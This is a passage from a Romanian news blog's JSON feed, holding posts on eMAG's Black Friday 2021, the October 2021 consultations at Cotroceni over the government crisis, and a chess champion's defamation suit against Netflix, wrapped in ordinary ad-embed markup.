src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" 